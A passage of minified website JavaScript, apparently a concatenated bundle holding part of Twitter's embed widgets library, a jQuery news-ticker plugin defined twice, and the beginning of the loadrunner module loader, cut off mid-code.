a=B.one("stream",this.element,"DIV");a.scrollTop=0;a.focus()},update:function(){var a=this,b=B.one("tweet",this.element,"LI"),b=b&&b.getAttribute("data-tweet-id");this.updateTimeStamps();this.requestTweets(b,!0,function(b){0<b.childNodes.length&&a.insertNewTweets(b)})},loadMore:function(){var a=this,b=B.all("tweet",this.element,"LI").pop(),c=b&&b.getAttribute("data-tweet-id");this.requestTweets(c,!1,function(b){var d=B.one("no-more-pane",a.element,"P"),g=b.childNodes[0];d.style.cssText="";g&&g.getAttribute("data-tweet-id")==c&&b.removeChild(g);0<b.childNodes.length?a.appendTweets(b):(I.add(a.element,"no-more"),d.focus())})},forceLoad:function(){var a=this,b=!!B.all("h-feed",this.element,"OL").length;this.requestTweets(1,!0,function(c){c.childNodes.length&&(a[b?"insertNewTweets":"appendTweets"](c),I.add(a.element,"has-tweets"))})},schedulePolling:function(a){var b=this;null!==this.pollInterval&&(a=twttr.widgets.poll||a||this.pollInterval||1E4,-1<a&&window.setTimeout(function(){this.isUpdating||b.update();b.schedulePolling()},a))},requestTweets:function(a,b,c){var d=this,h={id:this.widgetId,dnt:this.dnt,lang:this.lang};h[b?"sinceId":"maxId"]=a;h.complete=function(){this.isUpdating=!1};h.error=function(a){a&&a.headers&&("404"==a.headers.status?d.pollInterval=null:"503"==a.headers.status&&(d.pollInterval*=1.5))};h.success=function(a){var b=d.sandbox.doc.createDocumentFragment(),g=d.sandbox.doc.createElement("div");a&&a.headers&&a.headers.xPolling&&/\d+/.test(a.headers.xPolling)&&(d.pollInterval=1E3*a.headers.xPolling);if(a&&void 0!==a.body&&(g.innerHTML=a.body,!(g.children[0]&&"LI"!=g.children[0].tagName))){d.logImpressions(g,"timeline-poll");C(g);for(j(g,d.contentWidth());g.children[0];)b.appendChild(g.children[0]);c(b)}};g.timelinePoll(h)},insertNewTweets:function(a){var c=this,d=B.one("stream",this.element,"DIV"),g=B.one("h-feed",d,"OL"),h=g.offsetHeight,l;this.updateTimeStamps();g.insertBefore(a,g.firstChild);l=g.offsetHeight-h;40<d.scrollTop||this.mouseIsOver()?(d.scrollTop+=l,this.showNewTweetNotifier()):(I.remove(this.element,"pending-scroll-in"),g.style.cssText="margin-top: -"+l+"px",window.setTimeout(function(){d.scrollTop=0;I.add(c.element,"pending-scroll-in");s.cssTransitions()?g.style.cssText="":b.animate(function(a){a<l?g.style.cssText="margin-top: -"+(l-a)+"px":g.style.cssText=""},l,500,b.easeOut)},500),this.gcTweets(50))},appendTweets:function(a){var b=B.one("stream",this.element,"DIV"),b=B.one("h-feed",b,"OL");this.updateTimeStamps();b.appendChild(a)},gcTweets:function(a){for(var b=B.one("h-feed",this.element,"OL"),c=b.children.length,d,a=a||50;c>a&&(d=b.children[c-1]);c--)b.removeChild(d)},showNewTweetNotifier:function(){var a=this,b=B.one("new-tweets-bar",this.element,"DIV"),c=b.children[0];b.style.cssText="";I.add(this.element,"pending-new-tweet");b.removeChild(c);b.appendChild(c);I.replace(this.element,"pending-new-tweet","show-new-tweet");this.newNoticeDisplayTime=+new Date;window.setTimeout(function(){a.hideNewTweetNotifier()},5E3)},hideNewTweetNotifier:function(a){var b=this;B.one("new-tweets-bar",this.element,"DIV");if(a||!this.mouseOverNotifier)I.replace(this.element,"show-new-tweet","pending-new-tweet"),window.setTimeout(function(){I.remove(b.element,"pending-new-tweet")},500)},expandTweetBox:function(){var a=B.one("twitter-tweet-box",this.element,"IFRAME");a&&(I.add(this.element,"show-tweet-box"),window.postMessage&&a.contentWindow.postMessage("autofocus","*"))},collapseTweetBox:function(){I.remove(this.element,"show-tweet-box")},augmentWidgets:function(a){for(var b=B.all("twitter-follow-button",a,"A"),c=B.one("twitter-tweet-box",a,"A"),a=B.one("tweet-box-button",a,"BUTTON"),d=0,g=b.concat([c]),h;h=g[d];d++)h.setAttribute("data-related",this.related),h.setAttribute("data-partner",this.partner),h.setAttribute("data-dnt",this.dnt),h.setAttribute("data-autofocus","true");if(250>this.width)for(d=0;h=b[d];d++)h.setAttribute("data-show-screen-name","false");c&&(s.ie6()||s.ie7()?(a&&a.parentNode.removeChild(a),c.className="tweet-box-button web-intent"):(c.setAttribute("data-width",this.width),c.setAttribute("data-theme","dark"==this.theme?"tweetdeck":"")))},readTranslations:function(){var a=this.element;this.i18n={phrases:{now:a.getAttribute("data-dt-now"),s:a.getAttribute("data-dt-s"),m:a.getAttribute("data-dt-m"),h:a.getAttribute("data-dt-h"),second:a.getAttribute("data-dt-second"),seconds:a.getAttribute("data-dt-seconds"),minute:a.getAttribute("data-dt-minute"),minutes:a.getAttribute("data-dt-minutes"),hour:a.getAttribute("data-dt-hour"),hours:a.getAttribute("data-dt-hours")},months:a.getAttribute("data-dt-months").split("|"),formats:{abbr:a.getAttribute("data-dt-abbr"),shortdate:a.getAttribute("data-dt-short"),longdate:a.getAttribute("data-dt-long")}}},updateTimeStamps:function(){for(var a=B.all("permalink",this.element,"A"),b,c,d=0,g;a[d]&&(b=a[d]);d++)c=a[d].getAttribute("data-datetime"),g=u.timeAgo(c,this.i18n),(c=b.getElementsByTagName("TIME")[0])&&c.innerHTML?c.innerHTML=g:b.innerHTML=g},mouseIsOver:function(){return this.mouseOver},addStyleSheet:function(){var a=I.present(document.documentElement,"twitter-dev")?"/components/syndication-templates/lib/css/index.css":q("embed/timeline.css"),b=this.sandbox.doc,c,b=b||document;b.getElementById("twitter-timeline-css")||(c=b.createElement("link"),c.id="twitter-timeline-css",c.rel="stylesheet",c.type="text/css",c.href=twttr.widgets.config.assetUrl()+"/"+a,b.getElementsByTagName("head")[0].appendChild(c))},setupSandbox:function(a){var b=a.doc,c=b.createElement("base"),d=b.createElement("style"),g=b.getElementsByTagName("head")[0];this.sandbox=a;if(s.ie6())try{b.execCommand("BackgroundImageCache",!1,!0)}catch(h){}this.addStyleSheet();c.target="_top";g.appendChild(c);window.createPopup&&b.styleSheets?(b.styleSheets.hiddenBody=d,b.styleSheets.hiddenBody.cssText="body{display:none}"):(d.appendChild(b.createTextNode("body{display:none}")),g.appendChild(d));this.frameIsReady=!0;this.onFrameReady&&(this.onFrameReady(),this.onFrameReady=null)},addUrlParams:function(a){var b=this;return this.addUrlParams=t({tw_w:this.widgetId,related:this.related,partner:this.partner,tw_p:"embeddedtimeline"},function(a){return{tw_i:B.ancestor(".tweet",a,b.element).getAttribute("data-tweet-id")}}),this.addUrlParams(a)},contentWidth:function(){return this.width-(this.narrow?16:81)},showNSFW:function(a){var b=B.one("nsfw",a,"DIV"),c,d;d=0;var g,h,l;b&&(d=i(b.getAttribute("data-width"),b.getAttribute("data-height"),this.contentWidth(),b.getAttribute("data-height")),(c=!!(g=b.getAttribute("data-player")))?h=this.sandbox.doc.createElement("iframe"):(h=this.sandbox.doc.createElement("img"),g=b.getAttribute(s.retina()?"data-image-2x":"data-image"),h.alt=b.getAttribute("data-alt"),l=this.sandbox.doc.createElement("a"),l.href=b.getAttribute("data-href"),l.appendChild(h)),h.title=b.getAttribute("data-title"),h.src=g,h.width=d.width,h.height=d.height,a=B.ancestor("."+U,b,a),d=d.height-b.offsetHeight,b.parentNode.replaceChild(c?h:l,b),a.style.cssText="height:"+(a.offsetHeight+d)+"px")}});a({Embeddable:Q})})});g("lib/twt",function(a){a(function(a,c){b("$vendor/twt/dist/twt."+("en"!=a?a+".":"")+"min.js",function(){twt.settings.lang=a;c(twt)})})});g("util/tweetparser",function(a){b("util/util",function(b){function c(a,d){var g=document.getElementsByTagName(a);return b.filter(g,function(a){return b.containsElement(d,a)})||[]}function d(a){return a&&q.test(a)&&RegExp.$1}function g(a){for(var b={},d=0,h=a.childNodes.length,k;d<h;d++)if(k=a.childNodes[d],1===k.nodeType&&/^p$/i.test(k.nodeName)&&(k=k.childNodes[0]),k&&3===k.nodeType&&r.test(k.nodeValue)){b.name=RegExp.$1.split(" ").slice(1).join(" ");b.screen_name=RegExp.$2;break}if(b.screen_name)return b;if((a=c("a",a).pop())&&t.test(a.href))return b.name="",b.screen_name=RegExp.$2,b}var q=/\/(\d+)\/?$/,r=/^\s*(.+)\s+\(@([\w_]{1,20})\)\s*$/,t=/^https?:\/\/(?:www\.)?twitter\.com\/(#!\/)?([\w_]{1,20})/;a({parseTweet:function(a){if(a&&a.nodeName&&/blockquote/i.test(a.nodeName)){var b={},h=c("p",a).shift(),k=c("a",a).pop();if(!h&&c("br",a).length)for(var h=document.createElement("p"),q=0,r;(r=a.childNodes[q])&&!(1===r.nodeType&&/^br$/i.test(r.nodeName));q++)h.appendChild(r);return h&&(b.text=h.textContent||h.innerText||"",b.rendered_text=h.innerHTML||""),k&&(k.getAttribute("data-datetime")?b.created_at=k.getAttribute("data-datetime"):b.time=k.textContent||k.innerText),b.user=g(a),b.id=b.id_str=d(k.href),b.id_str&&b.text&&b.user&&b}},parseId:d,parseAuthor:g})})});g("i18n/i18n",function(a){function b(){twttr.i18n_missing_interval||(twttr.i18n_missing_interval=window.setInterval(function(){twttr.i18n_missing&&0<twttr.i18n_missing.length&&($.ajax({type:"POST",data:$.param({authenticity_token:twttr.form_authenticity_token,location:window.location.href,"strings[]":twttr.i18n_missing}),url:"/translate/untranslated_javascript"}),twttr.i18n_missing=[])},1E4))}window.setupTranslationCallback=b;a({_:function(a,b){if(twttr.i18n){var c=twttr.i18n[a];c?a=c:(c=a,twttr.i18n_missing||(twttr.i18n_missing=[]),twttr.i18n_missing_reported||(twttr.i18n_missing_reported={}),twttr.i18n_missing_reported[c]||(twttr.i18n_missing.push(encodeURIComponent(c)),twttr.i18n_missing_reported[c]=!0))}c=a;if(b)for(var d in b)c=c.replace(RegExp("\\%\\{"+d+"\\}","gi"),b[d]);return c},setupTranslationCallback:b})});g("tfw/widget/tweetembed",function(a){b("util/util","tfw/widget/base","tfw/assets","util/uri","util/insert","tfw/data","i18n/i18n","util/tweetparser","tfw/widget/tracking",function(c,d,g,m,q,r,t,u,s){function v(a){if(a){var b;d.Base.apply(this,[a]);a=this.params();b=a.width||this.attr("width");this.classNames=c.filter(this.classAttr,function(a){return"twitter-tweet"!=a});this.classNames.push("twitter-tweet-rendered");this.styleAttr=[];this.styleAttr.push(this.attr("style")||"");if(F.test(b))this.explicitWidth=RegExp.$1;else if(~c.indexOf(this.classNames,"tw-align-l")||~c.indexOf(this.classNames,"tw-align-r"))this.explicitWidth="350";this.explicitWidth&&this.styleAttr.push("width:"+this.explicitWidth+"px!important");this.showThread=!0!==a.hideThread&&!~c.indexOf(this.classNames,"tw-hide-thread");this.showMedia=!0!==a.hideMedia&&!~c.indexOf(this.classNames,"tw-hide-media");this.data=u.parseTweet(this.srcEl);this.inReplyTo=a.inReplyTo||this.dataAttr("data-in-reply-to")||""}}var w,F=/^([0-9]+)( ?px)?$/;v.prototype=new d.Base;c.aug(v.prototype,{create:function(a,c){var d=this,g,h=!!a._wjs_stub_data;if(!h){var l=d.showThread,k={};k.status_id=a.id_str;k.tweet_ids=[a.id_str];k.context="subject";s.addVar(k,"variant","1.0");s.addVar(k,"referrer",document.location.href);s.addPixel(document.body,k,"tweetembed",!0);l&&a._wjs_reply&&(k.status_id=a._wjs_reply.id_str,k.tweet_ids=[a._wjs_reply.id_str],k.context="thread",s.addPixel(document.body,k,"tweetembed",!0))}return b("lib/twt",function(b){b(d.lang,function(b){var l=document.createElement("div"),k=b.autoFormat(d.explicitWidth||d.element),b=b(a,{format:k,popupWebIntents:!1,tweetElement:"blockquote",showMedia:d.showMedia,showErrors:!1,showFollowButton:!h,renderActions:!h,product:"tweetembed",partner:d.partner,related:d.related}),b={id:d.id,classNames:c||"",style:d.styleAttr.join(";"),lang:d.lang,twt:d.data._wjs_reply?b.inReplyTo(a._wjs_reply).html():b.html()};l.innerHTML=d.ringo('<div id="{{id}}" class="{{classNames}}" lang="{{lang}}" style="{{style}}">{{twt}}</div>',b);g=q(l.firstChild,d.element)})}),g},render:function(){var a=this,c,d;if(a.data){if(!w){var g=document.createElement("link");g.rel="stylesheet";g.type="text/css";g.href=twttr.widgets.config.assetUrl()+"/embed/embed.db2c829c654880a40587573127775568.css";document.getElementsByTagName("head")[0].appendChild(g);w=!0}b("lib/twt",function(b){b(a.lang,function(){c=a.classNames.join(" ");a.data._wjs_stub_data=!0;a.element=a.srcEl;a.element=a.create(a.data,c);d=[a.data.id_str];a.inReplyTo&&a.showThread&&d.push(a.inReplyTo);r.status({id:d,complete:function(b){var d=b[0],b=b[1];d.error||(a.data=d,a.showThread&&d.in_reply_to_status_id_str&&(!b||d.in_reply_to_status_id_str!=b.id_str)?r.status({id:d.in_reply_to_status_id_str,complete:function(b){b&&!b.error&&(a.data._wjs_reply=b);a.element=a.create(a.data,c)}}):(d.in_reply_to_status_id_str&&b&&!b.error&&(a.data._wjs_reply=b),a.element=a.create(a.data,c)))}})})})}}});a({Embeddable:v})})});g("dom/textsize",function(a){var b={};a(function(a,c,d){var g=document.createElement("span"),h={},t;return d=d||"",c=c||"",t=a+c+d,b[t]?b[t]:(g.className=c+" twitter-measurement",g.setAttribute("style",d),g.innerHTML=a,document.body.appendChild(g),h.width=g.clientWidth||g.offsetWidth,h.height=g.clientHeight||g.offsetHeight,document.body.removeChild(g),delete g,b[t]=h)})});g("tfw/widget/tweetbase",function(a){b("util/util","tfw/widget/base","util/querystring","util/uri",function(b,c,d){function g(a){a&&(c.Base.apply(this,[a]),a=this.params(),this.text=a.text||this.dataAttr("text"),this.align=a.align||this.dataAttr("align")||"",this.via=a.via||this.dataAttr("via"),this.placeid=a.placeid||this.dataAttr("placeid"),this.hashtags=a.hashtags||this.dataAttr("hashtags"),this.screen_name=a.screen_name||this.dataAttr("button-screen-name"),this.url=a.url||this.dataAttr("url"))}encodeURI(location.href);g.prototype=new c.Base;b.aug(g.prototype,{parameters:function(){var a={text:this.text,url:this.url,related:this.related,lang:this.lang,placeid:this.placeid,original_referer:location.href,id:this.id,screen_name:this.screen_name,hashtags:this.hashtags,dnt:this.dnt,_:+new Date};return b.compact(a),d.encode(a)}});a({TweetBase:g})})});g("tfw/widget/tweetbutton",function(a){b("util/util","tfw/widget/tweetbase","util/querystring","util/uri","dom/textsize",function(b,c,d,g,q){var r=document.title,t=encodeURI(location.href),u=["vertical","horizontal","none"],s=function(a){c.TweetBase.apply(this,[a]);var a=this.params(),d=a.count||this.dataAttr("count"),h=a.size||this.dataAttr("size"),n=g.getScreenNameFromPage();~b.indexOf(this.classAttr,"twitter-hashtag-button")?this.type="hashtag":~b.indexOf(this.classAttr,"twitter-mention-button")&&(this.type="mention");this.text=a.text||this.dataAttr("text");this.align=a.align||this.dataAttr("align")||"";this.via=a.via||this.dataAttr("via");this.related=a.related||this.dataAttr("related");this.counturl=a.counturl||this.dataAttr("counturl");this.searchlink=a.searchlink||this.dataAttr("searchlink");this.placeid=a.placeid||this.dataAttr("placeid");this.hashtags=a.hashtags||this.dataAttr("hashtags");this.screen_name=a.screen_name||this.dataAttr("button-screen-name");this.button_hashtag=a.button_hashtag||this.dataAttr("button-hashtag");this.url=a.url||this.dataAttr("url");this.size="large"==h?"l":"m";this.dnt=a.dnt||this.dataAttr("dnt")||"";this.type?(this.count="none",n&&(this.related=this.related?n+","+this.related:n)):(this.text=this.text||r,this.url=this.url||g.getCanonicalURL()||t,this.count=~b.indexOf(u,d)?d:"horizontal",this.count="vertical"==this.count&&"l"==this.size?"none":this.count,this.via=this.via||n)};s.prototype=new c.TweetBase;b.aug(s.prototype,{parameters:function(){var a={text:this.text,url:this.url,via:this.via,related:this.related,count:this.count,lang:this.lang,counturl:this.counturl,searchlink:this.searchlink,placeid:this.placeid,original_referer:location.href,id:this.id,size:this.size,type:this.type,screen_name:this.screen_name,button_hashtag:this.button_hashtag,hashtags:this.hashtags,align:this.align,dnt:this.dnt,_:+new Date};return b.compact(a),d.encode(a)},height:function(){return"vertical"==this.count?62:"m"==this.size?20:28},width:function(){var a="vertical"==this.count,c=this._("hashtag"==this.type?"Tweet %{hashtag}":"mention"==this.type?"Tweet to %{name}":"Tweet",{name:"@"+this.screen_name,hashtag:"#"+this.button_hashtag}),d=this._("K"),g=this._("100K+"),d=(a?"8888":"88888")+d,h=0,l=0,m=0,n=0,s=this.styles.base,r=s;return~b.indexOf(["ja","ko"],this.lang)?d+=this._("10k unit"):d=d.length>g.length?d:g,a?(r=s+this.styles.vbubble,n=8,m=24):"l"==this.size?(s=r=s+this.styles.large,m=38,n=18):(m=24,n=14),"none"!=this.count&&(l=q(d,"",r).width+n),h=q(c,"",s+this.styles.button).width+m,a?h>l?h:l:this.calculatedWidth=h+l},render:function(){var a=twttr.widgets.config.assetUrl()+"/widgets/tweet_button.1347008535.html#"+this.parameters();this.count&&(this.srcEl.className+=" twitter-count-"+this.count);this.element=this.create(a,this.srcEl.className,this.dimensions(),{title:this._("Twitter Tweet Button")})}});a({Embeddable:s})})});g("tfw/widget/tweetbox",function(a){b("util/util","tfw/widget/tweetbase","util/querystring","util/uri",function(b,c,d,g){function q(a){c.TweetBase.apply(this,[a]);a=this.params();g.getScreenNameFromPage();this.setLanguage();this.width(a.width||this.dataAttr("width"));this.theme=a.theme||this.dataAttr("theme");this.autofocus=a.autofocus||this.dataAttr("autofocus");this.related=a.related||this.dataAttr("related");this.placeid=a.placeid||this.dataAttr("placeid");this.screen_name=a.screen_name||this.dataAttr("screen-name")||this.dataAttr("button-screen-name");this.hashtags=a.hashtags||this.dataAttr("hashtags");this.dnt=a.dnt||this.dataAttr("dnt")||""}encodeURI(location.href);q.prototype=new c.TweetBase;b.aug(q.prototype,{parameters:function(){var a={related:this.related,lang:this.lang,placeid:this.placeid,original_referer:location.href,id:this.id,size:this.size,width:this.width(),height:this.height(),theme:this.theme,type:this.type,screen_name:this.screen_name,hashtags:this.hashtags,autofocus:this.autofocus,dnt:this.dnt,_:+new Date};return b.compact(a),d.encode(a)},minWidth:function(){return"220px"},height:function(){return 140},width:function(a){var b=/^([0-9]+)( ?(px|%))?$/.test(a);return b&&RegExp.$2?this.setWidth(a):b?this.setWidth(a+"px"):this.setWidth("100%")},setWidth:function(a){return this.width=function(){return a}},render:function(){var a=twttr.widgets.config.assetUrl()+"/widgets/tweet_box.1347008535.html#"+this.parameters();this.element=this.create(a,this.srcEl.className,this.dimensions(),{title:this._("Twitter Tweet Box")})}});a({Embeddable:q})})});g("tfw/widget/follow",function(a){b("util/util","tfw/widget/base","util/querystring","util/uri","util/twitter","dom/textsize",function(b,c,d,g,q,r){function t(a){if(a){var b,d,g;c.Base.apply(this,[a]);a=this.params();b=a.size||this.dataAttr("size");d=a.show_screen_name||this.dataAttr("show-screen-name");g=a.show_count||this.dataAttr("show-count");this.showScreenName="false"!=d;this.showCount="false"!=g;this.explicitWidth=a.width||this.dataAttr("width")||"";this.screenName=a.screenName||q.screenName(this.attr("href"));this.preview=a.preview||this.dataAttr("preview")||"";this.align=a.align||this.dataAttr("align")||"";this.size="large"==b?"l":"m"}}t.prototype=new c.Base;b.aug(t.prototype,{parameters:function(){var a={screen_name:this.screenName,lang:this.lang,show_count:this.showCount,show_screen_name:this.showScreenName,align:this.align,id:this.id,preview:this.preview,size:this.size,dnt:this.dnt,_:+new Date};return b.compact(a),d.encode(a)},render:function(){if(this.screenName){var a=twttr.widgets.config.assetUrl()+"/widgets/follow_button.1347008535.html#"+this.parameters();this.element=this.create(a,"twitter-follow-button",this.dimensions(),{title:this._("Twitter Follow Button")})}},width:function(){if(this.calculatedWidth)return this.calculatedWidth;if(this.explicitWidth)return this.explicitWidth;var a=this._(this.showScreenName?"Follow %{screen_name}":"Follow",{screen_name:"@"+this.screenName}),c=~b.indexOf(["ja","ko"],this.lang)?this._("10k unit"):this._("M"),c=this._("%{followers_count} followers",{followers_count:"88888"+c}),d=0,g=0,h,l,m=this.styles.base;return"l"==this.size?(m+=this.styles.large,h=38,l=22):(h=24,l=13),this.showCount&&(g=r(c,"",m).width+l),d=r(a,"",m+this.styles.button).width+h,this.calculatedWidth=d+g}});a({Embeddable:t})})});var a=function(a){return(a||!/^http\:$/.test(window.location.protocol))&&!twttr.ignoreSSL?"https":"http"};window.twttr=window.twttr||{};twttr.host=twttr.host||"platform.twitter.com";if(twttr.widgets&&twttr.widgets.loaded)g=(twttr.widgets.load(),!1);else if(twttr.init)g=!1;else{twttr.init=!0;twttr._e=twttr._e||[];twttr.ready=twttr.ready||function(a){twttr.widgets&&twttr.widgets.loaded?a(twttr):twttr._e.push(a)};b.path.length||(b.path=a()+"://"+twttr.host+"/js");twttr.ignoreSSL=twttr.ignoreSSL||!1;var c=[];twttr.events={bind:function(a,b){return c.push([a,b])}};b("util/domready",function(d){d(function(){b("util/util","tfw/widget/follow","tfw/widget/tweetbox","tfw/widget/tweetbutton","tfw/widget/tweetembed","tfw/widget/timeline","tfw/widget/intent","util/events","tfw/widget/base",function(d,g,h,m,q,r,t,u,s){function v(b){var c=twttr.host;return"https"==a(b)&&twttr.secureHost&&(c=twttr.secureHost),a(b)+"://"+c}var w={widgets:{"a.twitter-share-button":m.Embeddable,"a.twitter-mention-button":m.Embeddable,"a.twitter-hashtag-button":m.Embeddable,"a.twitter-follow-button":g.Embeddable,"a.twitter-tweet-box":h.Embeddable,"blockquote.twitter-tweet":q.Embeddable,"a.twitter-timeline":r.Embeddable,body:t.Listener}},g=twttr.events&&twttr.events.hub?twttr.events:{},F;w.assetUrl=v;d.aug(twttr.events,g,u.Emitter);F=twttr.events.bind;twttr.events.bind=function(a,c){b("tfw/widget/hubclient",function(a){twttr.events.hub=a.init(w);a.init(w,!0)});this.bind=F;this.bind(a,c)};for(u=0;g=c[u];u++)twttr.events.bind(g[0],g[1]);for(u=0;g=twttr._e[u];u++)g(twttr);twttr.ready=function(a){a(twttr)};twttr.widgets=twttr.widgets||{};d.aug(twttr.widgets,{config:{assetUrl:v},load:function(a){s.init(w);s.embed(a);twttr.widgets.loaded=!0}});/twitter\.com(\:\d+)?$/.test(document.location.host)&&(twttr.widgets.createTimelinePreview=function(a,b,c){(new r.Embeddable({previewParams:a,targetEl:b,linkColor:a.link_color,theme:a.theme,height:a.height})).render(w,c)});twttr.widgets.load()})})});g=void 0}!g});jQuery.fn.liScroll=function(b){b=jQuery.extend({travelocity:0.07},b);return this.each(function(){function g(a,b){d.animate({left:"-="+a},b,"linear",function(){d.css("left",c);g(h,k)})}var d=jQuery(this);d.addClass("newsticker");var a=1;d.find("li").each(function(b){a+=jQuery(this,b).outerWidth(!0)});d.wrap("<div class='mask'></div>");d.parent().wrap("<div class='tickercontainer'></div>");var c=d.parent().parent().width();d.width(a);var h=a+c,k=h/b.travelocity;g(h,k);d.hover(function(){jQuery(this).stop()},function(){var c=jQuery(this).offset().left+a;g(c,c/b.travelocity)})})};jQuery.fn.liScroll=function(b){b=jQuery.extend({travelocity:0.07},b);return this.each(function(){function g(a,b){d.animate({left:"-="+a},b,"linear",function(){d.css("left",c);g(h,k)})}var d=jQuery(this);d.addClass("newsticker");var a=1;d.find("li").each(function(b){a+=jQuery(this,b).outerWidth(!0)});d.wrap("<div class='mask'></div>");d.parent().wrap("<div class='tickercontainer'></div>");var c=d.parent().parent().width();d.width(a);var h=a+c,k=h/b.travelocity;g(h,k);d.hover(function(){jQuery(this).stop()},function(){var c=jQuery(this).offset().left+a;g(c,c/b.travelocity)})})};window.__twttrlr||(function(b,g){function d(a){for(var b=1,c;c=arguments[b];b++)for(var d in c)a[d]=c[d];return a}function a(a){return Array.prototype.slice.call(a)}function c(a,b){for(var c=0,d;d=a[c];c++)if(b==d)return c;return-1}function h(){for(var b=a(arguments),c=[],d=0,g=b.length;d<g;d++)0<b[d].length&&c.push(b[d].replace(/\/$/,""));return c.join("/")}function k(a,b,c){for(b=b.split("/");1<b.length;)var d=b.shift(),a=a[d]=a[d]||{};a[b[0]]=c}function l(){}function n(a,b){this.id=this.path=a;this.force=!!b}function m(a,b){this.id=a;this.body=b;"undefined"==typeof b&&(this.path=this.resolvePath(a))}function q(a,b){this.deps=a;this.collectResults=b;0==this.deps.length&&this.complete()}function r(a,b){this.deps=a;this.collectResults=b}function t(a,b){var c;if(!a&&G&&!(c=i))a:{for(var d in x)if("interactive"==x[d].readyState){c=j[x[d].id];break a}c=void 0}return c?(delete j[c.scriptId],c.body=b,c.execute()):(C=c=new m(a,b),A[c.id]=c),c}function u(){var b=a(arguments),c,d;return"string"==typeof b[0]&&(c=b.shift()),d=b.shift(),t(c,d)}function s(a,b){var c=(b.id||"").split("/");c.pop();c=c.join("/");return a.replace(/^\./,c)}function v(){var b=a(arguments),d=[],g,h;return"string"==typeof b[0]&&(g=b.shift()),T(b[0])&&(d=b.shift()),h=b.shift(),t(g,function(b){function g(){for(var c=a(d),k=l,i=function(a){return m.exports[s(a,k)]},j=[],n=0,q=c.length;n<q;n++)"require"==c[n]?j.push(i):"exports"==c[n]?(k.exports=k.exports||{},j.push(k.exports)):j.push(i(c[n]));var r;"function"==typeof h?r=h.apply(l,j):r=h;"undefined"==typeof r&&(r=l.exports);b(r)}for(var l=this,k=[],i=0,j=d.length;i<j;i++){var n=d[i];-1==c(["require","exports"],n)&&k.push(s(n,l))}0<k.length?w.apply(this,k.concat(g)):g()})}function w(){var b=a(arguments),c,d;"function"==typeof b[b.length-1]&&(c=b.pop());"boolean"==typeof b[b.length-1]&&(d=b.pop());b=new q(F(b,d),d);return c&&b.then(c),b}function F(a,b){for(var c=[],d=0,g;g=a[d];d++){if("string"==typeof g)a:{for(var h=0,l=void 0;l=w.matchers[h];h++){var k=l[1];if(g.match(l[0])){g=k(g);break a}}throw Error(g+" was not recognised by loader");}T(g)&&(g=new r(F(g,b),b));c.push(g)}return c}function z(a){for(var b=0;b<w.bundles.length;b++)for(var d in w.bundles[b])if(d!=a&&-1<c(w.bundles[b][d],a))return d}for(var G=b.attachEvent&&!b.opera,x=g.getElementsByTagName("script"),I=0,B,H=g.createElement("script"),Q={},A={},C,i,j={},y=b.using,D=b.provide,X=b.define,Y=b.loadrunner,V=0,R;R=x[V];V++)if(R.src.match(/loadrunner\.js(\?|#|$)/)){B=R;break}var T=Array.isArray||function(a){return a.constructor==Array};l.prototype.then=function(a){return this.started||(this.started=!0,this.start()),this.completed?a.apply(b,this.results):(this.callbacks=this.callbacks||[],this.callbacks.push(a)),this};l.prototype.start=function(){};l.prototype.complete=function(){if(!this.completed&&(this.results=a(arguments),this.completed=!0,this.callbacks))for(var c=0,d;d=this.callbacks[c];c++)d.apply(b,this.results)};n.loaded=[];n.prototype=new l;n.prototype.start=function(){var a=this,b,d,g;return(g=A[this.id])?(g.then(function(){a.complete()}),this):((b=Q[this.id])?b.then(function(){a.loaded()}):!this.force&&-1<c(n.loaded,this.id)?this.loaded():(d=z(this.id))?w(d,function(){a.loaded()}):this.load(),this)};n.prototype.load=function(){var a=this;Q[this.id]=a;var d=H.cloneNode(!1);this.scriptId=d.id="LR"+ ++I;d.type="text/javascript";d.async=!0;d.onerror=function(){throw Error(a.path+" not loaded");};d.onreadystatechange=d.onload=function(d){d=b.event||d;if("load"==d.type||-1<c(["loaded","complete"],this.readyState))this.onreadystatechange=null,a.loaded()};d.src=this.path;i=this;x[0].parentNode.insertBefore(d,x[0]);i=null;j[d.id]=this};n.prototype.loaded=function(){this.complete()};n.prototype.complete=function(){-1==c(n.loaded,this.id)&&n.loaded.push(this.id);delete Q[this.id];l.prototype.complete.apply(this,arguments)};m.exports={};m.prototype=new n;m.prototype.resolvePath=function(a){return h(w.path,a+".js")};m.prototype.start=function(){var a,b,c=this;this.body?this.execute():(a=m.exports[this.id])?this.exp(a):(b=A[this.id])?b.then(function(a){c.exp(a)}):(bundle=z(this.id))?w(bundle,function(){c.start()}):(A[this.id]=this,this.load())};m.prototype.loaded=function(){var a,b,c=this;G?(b=m.exports[this.id])?this.exp(b):(a=A[this.id])&&a.then(function(a){c.exp(a)}):(a=C,C=null,a.id=a.id||this.id,a.then(function(a){c.exp(a)}))};m.prototype.complete=function(){delete A[this.id];n.prototype.complete.apply(this,arguments)};m.prototype.execute=function(){var a=this;"object"==typeof this.body?this.exp(this.body):"function"==typeof this.body&&this.body.apply(window,[function(b){a.exp(b)}])};m.prototype.exp=function(a){this.complete(this.exports=m.exports[this.id]=a||{})};q.prototype=new l;q.prototype.start=function(){function a(){var c=[];b.collectResults&&(c[0]={});for(var g=0,h;h=b.deps[g];g++){if(!h.completed)return;0<h.results.length&&(b.collectResults?h instanceof r?d(c[0],h.results[0]):k(c[0],h.id,h.results[0]):c=c.concat(h.results))}b.complete.apply(b,c)}for(var b=this,c=0,g;g=this.deps[c];c++)g.then(a);return this};r.prototype=new l;r.prototype.start=function(){var a=this,b=0,c=[];return a.collectResults&&(c[0]={}),function ba(){var g=a.deps[b++];g?g.then(function(){0<g.results.length&&(a.collectResults?g instanceof r?d(c[0],g.results[0]):k(c[0],g.id,g.results[0]):c.push(g.results[0]));ba()}):a.complete.apply(a,c)}(),this};v.amd={};var O=function(a){return a(w,u,O,define)};O.Script=n;O.Module=m;O.Collection=q;O.Sequence=r;O.Dependency=l;O.noConflict=function(){return b.using=y,b.provide=D,b.define=X,b.loadrunner=Y,O};b.loadrunner=O;b.using=w;b.provide=u;b.define=v;w.path="";w.matchers=[];w.matchers.add=function(a,b){this.unshift([a,b])};w.matchers.add(/(^script!|\.js$)/,function(a){var b=new n(a.replace(/^\$/,w.path.replace(/\/$/,"")+"/").replace(/^script!/,""),!1);return b.id=a,b});w.matchers.add(/^[a-zA-Z0-9_\-\/]+$/,function(a){return new 